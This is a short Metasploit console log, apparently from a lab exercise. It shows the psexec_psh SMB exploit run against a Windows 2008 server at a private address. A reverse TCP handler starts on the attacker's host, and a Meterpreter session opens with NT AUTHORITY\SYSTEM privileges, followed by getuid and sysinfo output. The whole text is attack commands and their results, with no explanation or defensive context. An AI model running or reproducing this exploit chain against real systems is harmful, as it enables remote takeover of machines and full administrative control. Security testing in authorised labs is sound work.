 msf5 exploit(windows/smb/psexec_psh) > run
[*] Started reverse TCP handler on 192.168.218.130:5555
[*] 192.168.218.128:445 - Executing the payload...
[*] Sending stage (179779 bytes) to 192.168.218.128
[+] 192.168.218.128:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 1 opened (192.168.218.130:5555 -> 192.168.218.128:50079) at 2020-01-12 16:08:57 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : HACKIN-SVR
OS              : Windows 2008 (Build 6003, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HACK
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >